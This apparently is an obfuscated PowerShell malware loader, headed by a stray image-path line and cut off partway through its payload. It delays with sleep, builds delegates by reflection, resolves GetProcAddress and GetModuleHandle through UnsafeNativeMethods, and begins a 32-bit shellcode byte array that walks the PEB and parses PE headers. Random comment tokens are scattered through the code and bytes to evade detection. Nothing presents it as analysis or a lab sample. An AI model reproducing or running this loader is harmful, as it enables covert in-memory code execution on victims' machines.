 #yvhsgzeparhyqnjymqrunvuzcbmzbkmgb
sleep(15);try{
#zycxc
function gdelegate{
#dmufnrll
Param ([Parameter(Position=0,Mandatory=$True)] [Type[]] $Parameters,[Parameter(Position=1)] [Type] $ReturnType=[Void]);
#snmplwqnm
$TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName("ReflectedDelegate")),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("InMemoryModule",
$false).DefineType("XXX","Class,Public,Sealed,AnsiClass,AutoClass",[System.MulticastDelegate]);
#vdydnpq
$TypeBuilder.DefineConstructor("RTSpecialName,HideBySig,Public",[System.Reflection.CallingConventions]::Standard,$Parameters).SetImplementationFlags("Runtime,Managed");
#tmsgfoprgt
$TypeBuilder.DefineMethod("Invoke","Public,HideBySig,NewSlot,Virtual",$ReturnType,$Parameters).SetImplementationFlags("Runtime,Managed");
#akobuf
return $TypeBuilder.CreateType();}
#tpdinn
function gproc{
#gimzoe
Param ([Parameter(Position=0,Mandatory=$True)] [String] $Module,[Parameter(Position=1,Mandatory=$True)] [String] $Procedure);
#vkjaahjpxv
$SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equals("System.dll")};
#wrvxkwyug
$UnsafeNativeMethods=$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");
#lnggvmrcmq
return $UnsafeNativeMethods.GetMethod("GetProcAddress").Invoke($null,@([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
$UnsafeNativeMethods.GetMethod("GetModuleHandle").Invoke($null,@($Module)))),$Procedure));}
#nrlmzdysm
[Byte[]] $sc32 =
0x55,0x8B,0xEC,0x81,0xC4,0x00,0xFA,<#tv#>0xFF,0xFF,0x53,0x56,0x57,0x53,0x56,0x57,0xFC,0x31,0xD2,0x64,0x8B,<#jfp#>0x52,<#oit#>0x30,0x8B,0x52,0x0C,0x8B,0x52,0x14,0x8B,0x72,0x28,0x6A,0x18,0x59
,0x31,0xFF,0x31,0xC0,0xAC,0x3C,0x61,0x7C,0x02,0x2C,0x20,0xC1,0xCF,0x0D,0x01,0xC7,0xE2,0xF0,0x81,0xFF,0x5B,0xBC,0x4A,0x6A,0x8B,0x5A,0x10,0x8B,0x12,0x75,0xDB,0x89,0x5D,0xFC,0x5F,0x5E,0x5B,0x8
B,0x45,0xFC,0x89,0x45,0xD4,0x8B,0x45,0xD4,0x66,<#pk#>0x81,0x38,0x4D,0x5A,0x0F,0x85,0x0F,0x02,0x00,0x00,0x8B,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x99,0x03,0x04,0x24,0
x13,0x54,0x24,0x04,0x83,0xC4,0x08,<#nuy#>0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,0x38,0x50,0x45,0x00,0x00,0x0F,0x85,0xE5,0x01,0x00,<#yk#>0x00,0x8B,<#poe#>0x45,0xD0,<#sc#>0x8B,0x40,0x78,0x03,0x45
,0xFC,0x89,0x45,0xCC,0x8B,0x45,<#sr#>0xCC,0x8B,<#qvs#>0x40,0x18,0x85,0xC0,0x0F,0x8C,0xCB,0x01,0x00,0x00,0x40,0x89,0x85,0x3C,0xFF,0xFF,0xFF,0x33,0xF6,0x8B,0x45,0xFC,0x33,0xD2,0x52,<#in#>0x50